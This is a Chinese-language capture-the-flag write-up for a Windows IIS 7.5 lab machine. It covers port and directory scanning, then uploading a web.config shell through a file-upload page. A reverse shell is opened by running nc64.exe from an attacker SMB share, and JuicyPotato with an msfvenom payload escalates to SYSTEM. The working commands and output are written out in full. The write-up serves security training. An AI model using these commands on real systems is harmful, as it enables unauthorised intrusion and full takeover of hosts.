靶场:The Hackers Labs
地址:https://thehackerslabs.com/ensala-papas/
系统:windows
内容:web.config执行、JuicyPotato提权
扫描端口,发现只有从80端口开始。
~/D/e $nmap -sV -sC -Pn -p- -oN port.log $IP
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS7
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:B7:6C:02 (Oracle VirtualBox virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: WIN-4QU3QNHNK7E, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:b7:6c:02 (Oracle VirtualBox virtual NIC)
|_clock-skew: 5h41m20s
| smb2-time:
| date: 2024-11-25T09:08:07
|_ start_date: 2024-11-25T08:00:05查看80端口,是个IIS的默认页面。扫描目录,只发现一个文件。
gobuster dir -u http://$IP:$PORT -t 20 -H 'User-Agent:Mozilla' -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x .html,.asp,.aspx,.txt -b 401,403,404,500 -o $PORT.log

/zoc.aspx (Status: 200) [Size: 1160]打开这个文件,是个文件上传页面。查看源码,发现一个目录,看来文件上传后都保存到这里。
尝试上传aspx失败,上传图片成功。先用burpsuite查看一下支持哪些扩展名上传。注意,在选择了带.号的扩展名字典时,要将payload编码取消勾选。
在intruder中,发现除了图片文件,还可以上传.config文件。
在IIS中,.config文件是可以包含可执行代码的。
在网上下载一个web.config的shell。
下面就看如何执行反弹shell。在本机建立smb服务器,同时准备好nc64.exe,并准备好监听端口。
~/D/e $impacket-smbserver -smb2support kali .
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed访问web.config并执行反弹命令。
~/D/e $curl "http://$IP/Subiditosdetono/web.config?cmd=\\\\192.168.56.101\\kali\\nc64.exe%20192.168.56.101%201234%20-e%20cmd"监听端口可以得到shell,查看权限,有SeImpersonatePrivilege。
~/D/e $rlwrap nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.169] 49161
Microsoft Windows [Versin 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
c:\windows\system32\inetsrv>whoami
whoami
win-4qu3qnhnk7e\info
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
INFORMACIN DE PRIVILEGIOS
--------------------------
Nombre de privilegio Descripcin Estado
============================= ============================================ =============
SeChangeNotifyPrivilege Omitir comprobacin de recorrido Habilitada
SeImpersonatePrivilege Suplantar a un cliente tras la autenticacin Habilitada
SeIncreaseWorkingSetPrivilege Aumentar el espacio de trabajo de un proceso Deshabilitado在下面的网页查看可用的CLSID。
使用JuicyPotato.exe提权。
~/D/e $msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.101 LPORT=4444 -f exe -o rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: rev.exec:\inetpub\wwwroot>.\JuicyPotato.exe -l 1337 -t * -p \\192.168.56.101\kali\rev.exe -c "{9B1F122C-2982-4e91-AA8B-E071D54F2A4D}"
.\JuicyPotato.exe -l 1337 -t * -p \\192.168.56.101\kali\rev.exe -c "{9B1F122C-2982-4e91-AA8B-E071D54F2A4D}"
Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 1337
....
[+] authresult 0
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK~/D/e $rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.169] 49179
Microsoft Windows [Versin 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>whoami
whoami
nt authority\system